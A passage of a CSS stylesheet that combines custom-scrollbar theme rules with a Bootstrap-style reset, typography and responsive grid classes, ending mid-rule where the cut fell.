.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    box-shadow: inset 0 1px 0 hsla(0, 0%, 100%, .4), inset 0 -1px 0 rgba(0, 0, 0, .2)
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #777
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer {
    background-color: #fff;
    background-color: rgba(0, 0, 0, .05);
    box-shadow: inset 1px 1px 16px rgba(0, 0, 0, .1)
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: transparent
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px -72px
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -92px
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -112px
}

.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -128px
}

.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,
.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical {
    right: 0;
    margin: 12px 0
}

.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal {
    bottom: 0;
    margin: 0 12px
}

.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,
.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical {
    left: 0;
    right: auto
}

.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail {
    background-color: transparent
}

.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger,
.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger {
    height: 50px
}

.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger {
    width: 50px
}

.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .2);
    filter: "alpha(opacity=20)";
    -ms-filter: "alpha(opacity=20)"
}

.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .5);
    filter: "alpha(opacity=50)";
    -ms-filter: "alpha(opacity=50)"
}

.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .2);
    filter: "alpha(opacity=20)";
    -ms-filter: "alpha(opacity=20)"
}

.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .5);
    filter: "alpha(opacity=50)";
    -ms-filter: "alpha(opacity=50)"
}

.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail,
.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail {
    width: 6px;
    background-color: #000;
    background-color: rgba(0, 0, 0, .2)
}

.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 6px
}

.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 6px;
    margin: 5px 0
}

.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,
.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,
.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    width: 12px
}

.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,
.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,
.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,
.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    height: 12px;
    margin: 2px 0
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px -72px
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -92px
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -112px
}

.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -128px
}

.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .75)
}

.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .85)
}

.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .9)
}

.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .1)
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px -72px
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -92px
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -112px
}

.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -128px
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset.mCSB_scrollTools .mCSB_draggerRail {
    width: 12px;
    background-color: #000;
    background-color: rgba(0, 0, 0, .2)
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 6px;
    margin: 3px 5px;
    position: absolute;
    height: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    height: 6px;
    margin: 5px 3px;
    position: absolute;
    width: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 12px;
    margin: 2px 0
}

.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,
.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp,
.mCS-inset.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px -72px
}

.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,
.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown,
.mCS-inset.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -92px
}

.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,
.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft,
.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -112px
}

.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,
.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight,
.mCS-inset.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -128px
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .75)
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .85)
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .9)
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .1)
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp,
.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px -72px
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown,
.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -92px
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft,
.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -112px
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight,
.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -128px
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail {
    background-color: transparent;
    border-color: #fff;
    border: 1px solid hsla(0, 0%, 100%, .2);
    box-sizing: border-box
}

.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail {
    border-color: #000;
    border-color: rgba(0, 0, 0, .2)
}

.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .6)
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, .6)
}

.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .75)
}

.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .85)
}

.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, .9)
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .75)
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .85)
}

.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar {
    background-color: #fff;
    background-color: hsla(0, 0%, 100%, .9)
}

:root {
    --blue: #007bff;
    --indigo: #6610f2;
    --purple: #6f42c1;
    --pink: #e83e8c;
    --red: #dc3545;
    --orange: #fd7e14;
    --yellow: #ffc107;
    --green: #28a745;
    --teal: #20c997;
    --cyan: #17a2b8;
    --white: #fff;
    --gray: #6c757d;
    --gray-dark: #343a40;
    --primary: #000;
    --secondary: #fff;
    --success: #28a745;
    --info: #17a2b8;
    --warning: #ffc107;
    --danger: #dc3545;
    --light: #f8f9fa;
    --dark: #343a40;
    --breakpoint-xs: 0;
    --breakpoint-sm: 576px;
    --breakpoint-md: 768px;
    --breakpoint-lg: 992px;
    --breakpoint-xl: 1200px;
    --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace
}

*,
:after,
:before {
    box-sizing: border-box
}

html {
    font-family: sans-serif;
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
    display: block
}

body {
    margin: 0;
    font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif;
    font-size: 1rem;
    text-align: left;
    background-color: #fff
}

[tabindex="-1"]:focus {
    outline: 0 !important
}

hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: .5rem
}

p {
    margin-top: 0;
    margin-bottom: 1rem
}

abbr[data-original-title],
abbr[title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
    cursor: help;
    border-bottom: 0;
    text-decoration-skip-ink: none
}

address {
    font-style: normal;
    line-height: inherit
}

address,
dl,
ol,
ul {
    margin-bottom: 1rem
}

dl,
ol,
ul {
    margin-top: 0
}

ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 0
}

dt {
    font-weight: 700
}

dd {
    margin-bottom: .5rem;
    margin-left: 0
}

blockquote {
    margin: 0 0 1rem
}

b,
strong {
    font-weight: bolder
}

small {
    font-size: 80%
}

sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

a {
    color: #000;
    background-color: transparent
}

a:hover {
    color: #82b982;
    text-decoration: underline
}

a:not([href]):not([tabindex]),
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
    color: inherit;
    text-decoration: none
}

a:not([href]):not([tabindex]):focus {
    outline: 0
}

code,
kbd,
pre,
samp {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;
    font-size: 1em
}

pre {
    margin-top: 0;
    margin-bottom: 1rem;
    overflow: auto
}

figure {
    margin: 0 0 1rem
}

img {
    border-style: none
}

img,
svg {
    vertical-align: middle
}

svg {
    overflow: hidden
}

table {
    border-collapse: collapse
}

caption {
    padding-top: .75rem;
    padding-bottom: .75rem;
    color: #6c757d;
    text-align: left;
    caption-side: bottom
}

th {
    text-align: inherit
}

label {
    display: inline-block;
    margin-bottom: .5rem
}

button {
    border-radius: 0
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

select {
    word-wrap: normal
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled),
button:not(:disabled) {
    cursor: pointer
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    padding: 0;
    border-style: none
}

input[type=checkbox],
input[type=radio] {
    box-sizing: border-box;
    padding: 0
}

input[type=date],
input[type=datetime-local],
input[type=month],
input[type=time] {
    -webkit-appearance: listbox
}

textarea {
    overflow: auto;
    resize: vertical
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0
}

legend {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 0;
    margin-bottom: .5rem;
    font-size: 1.5rem;
    line-height: inherit;
    color: inherit;
    white-space: normal
}

progress {
    vertical-align: baseline
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    outline-offset: -2px;
    -webkit-appearance: none
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button
}

output {
    display: inline-block
}

summary {
    display: list-item;
    cursor: pointer
}

template {
    display: none
}

[hidden] {
    display: none !important
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: .5rem;
    font-weight: 500;
    line-height: 1.2
}

.h1,
h1 {
    font-size: 2.5rem
}

.h2,
h2 {
    font-size: 2rem
}

.h3,
h3 {
    font-size: 1.75rem
}

.h4,
h4 {
    font-size: 1.5rem
}

.h5,
h5 {
    font-size: 1.25rem
}

.h6,
h6 {
    font-size: 1rem
}

.lead {
    font-size: 1.25rem;
    font-weight: 300
}

.display-1 {
    font-size: 6rem
}

.display-1,
.display-2 {
    font-weight: 300;
    line-height: 1.2
}

.display-2 {
    font-size: 5.5rem
}

.display-3 {
    font-size: 4.5rem
}

.display-3,
.display-4 {
    font-weight: 300;
    line-height: 1.2
}

.display-4 {
    font-size: 3.5rem
}

hr {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, .1)
}

.small,
small {
    font-size: 80%;
    font-weight: 400
}

.mark,
mark {
    padding: .2em;
    background-color: #fcf8e3
}

.list-inline,
.list-unstyled {
    padding-left: 0;
    list-style: none
}

.list-inline-item {
    display: inline-block
}

.list-inline-item:not(:last-child) {
    margin-right: .5rem
}

.initialism {
    font-size: 90%;
    text-transform: uppercase
}

.blockquote {
    margin-bottom: 1rem;
    font-size: 1.25rem
}

.blockquote-footer {
    display: block;
    font-size: 80%;
    color: #6c757d
}

.blockquote-footer:before {
    content: "\2014\00A0"
}

.img-fluid,
.img-thumbnail {
    max-width: 100%;
    height: auto
}

.img-thumbnail {
    padding: .25rem;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: .25rem
}

.figure {
    display: inline-block
}

.figure-img {
    margin-bottom: .5rem;
    line-height: 1
}

.figure-caption {
    font-size: 90%;
    color: #6c757d
}

code {
    font-size: 87.5%;
    color: #e83e8c;
    word-break: break-word
}

a>code {
    color: inherit
}

kbd {
    padding: .2rem .4rem;
    font-size: 87.5%;
    color: #fff;
    background-color: #212529;
    border-radius: .2rem
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700
}

pre {
    display: block;
    font-size: 87.5%;
    color: #212529
}

pre code {
    font-size: inherit;
    color: inherit;
    word-break: normal
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll
}

.container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

@media (min-width:576px) {
    .container {
        max-width: 540px
    }
}

@media (min-width:768px) {
    .container {
        max-width: 720px
    }
}

@media (min-width:992px) {
    .container {
        max-width: 960px
    }
}

@media (min-width:1200px) {
    .container {
        max-width: 1200px
    }
}

.container-fluid {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto
}

.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px
}

.no-gutters {
    margin-right: 0;
    margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
    padding-right: 0;
    padding-left: 0
}

.col,
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-auto {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px
}

.col {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%
}

.col-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%
}

.col-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%
}

.col-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%
}

.col-3 {
    flex: 0 0 25%;
    max-width: 25%
}

.col-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%
}

.col-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%
}

.col-6 {
    flex: 0 0 50%;
    max-width: 50%
}

.col-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%
}

.col-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%
}

.col-9 {
    flex: 0 0 75%;
    max-width: 75%
}

.col-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%
}

.col-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%
}

.col-12 {
    flex: 0 0 100%;
    max-width: 100%
}

.order-first {
    order: -1
}

.order-last {
    order: 13
}

.order-0 {
    order: 0
}

.order-1 {
    order: 1
}

.order-2 {
    order: 2
}

.order-3 {
    order: 3
}

.order-4 {
    order: 4
}

.order-5 {
    order: 5
}

.order-6 {
    order: 6
}

.order-7 {
    order: 7
}

.order-8 {
    order: 8
}

.order-9 {
    order: 9
}

.order-10 {
    order: 10
}

.order-11 {
    order: 11
}

.order-12 {
    order: 12
}

.offset-1 {
    margin-left: 8.33333%
}

.offset-2 {
    margin-left: 16.66667%
}

.offset-3 {
    margin-left: 25%
}

.offset-4 {
    margin-left: 33.33333%
}

.offset-5 {
    margin-left: 41.66667%
}

.offset-6 {
    margin-left: 50%
}

.offset-7 {
    margin-left: 58.33333%
}

.offset-8 {
    margin-left: 66.66667%
}

.offset-9 {
    margin-left: 75%
}

.offset-10 {
    margin-left: 83.33333%
}

.offset-11 {
    margin-left: 91.66667%
}

@media (min-width:576px) {
    .col-sm {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%
    }

    .col-sm-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }

    .col-sm-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-sm-2 {
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-sm-3 {
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-sm-4 {
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-sm-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-sm-6 {
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-sm-7 {
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-sm-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-sm-9 {
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-sm-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-sm-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-sm-12 {
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-sm-first {
        order: -1
    }

    .order-sm-last {
        order: 13
    }

    .order-sm-0 {
        order: 0
    }

    .order-sm-1 {
        order: 1
    }

    .order-sm-2 {
        order: 2
    }

    .order-sm-3 {
        order: 3
    }

    .order-sm-4 {
        order: 4
    }

    .order-sm-5 {
        order: 5
    }

    .order-sm-6 {
        order: 6
    }

    .order-sm-7 {
        order: 7
    }

    .order-sm-8 {
        order: 8
    }

    .order-sm-9 {
        order: 9
    }

    .order-sm-10 {
        order: 10
    }

    .order-sm-11 {
        order: 11
    }

    .order-sm-12 {
        order: 12
    }

    .offset-sm-0 {
        margin-left: 0
    }

    .offset-sm-1 {
        margin-left: 8.33333%
    }

    .offset-sm-2 {
        margin-left: 16.66667%
    }

    .offset-sm-3 {
        margin-left: 25%
    }

    .offset-sm-4 {
        margin-left: 33.33333%
    }

    .offset-sm-5 {
        margin-left: 41.66667%
    }

    .offset-sm-6 {
        margin-left: 50%
    }

    .offset-sm-7 {
        margin-left: 58.33333%
    }

    .offset-sm-8 {
        margin-left: 66.66667%
    }

    .offset-sm-9 {
        margin-left: 75%
    }

    .offset-sm-10 {
        margin-left: 83.33333%
    }

    .offset-sm-11 {
        margin-left: 91.66667%
    }
}

@media (min-width:768px) {
    .col-md {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%
    }

    .col-md-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }

    .col-md-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-md-2 {
        flex: 0 0 16.66667%;
        max-width: 16.66667%
    }

    .col-md-3 {
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-md-4 {
        flex: 0 0 33.33333%;
        max-width: 33.33333%
    }

    .col-md-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%
    }

    .col-md-6 {
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-md-7 {
        flex: 0 0 58.33333%;
        max-width: 58.33333%
    }

    .col-md-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%
    }

    .col-md-9 {
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-md-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%
    }

    .col-md-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%
    }

    .col-md-12 {
